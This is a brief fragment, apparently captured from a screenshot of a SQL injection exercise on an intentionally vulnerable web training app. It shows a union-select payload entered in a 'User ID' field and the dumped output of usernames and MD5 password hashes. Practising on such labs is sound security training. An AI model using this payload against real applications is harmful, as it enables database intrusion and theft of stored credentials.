 User ID: Submit
ID: -1' union select group_concat(user_id,first_name),group_concat(user,password) from users #
First name: 1admin,2Gordon,3Hack,4Pablo,5Bob
Surname: admin202cb962ac59075b964b07152d234b70,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,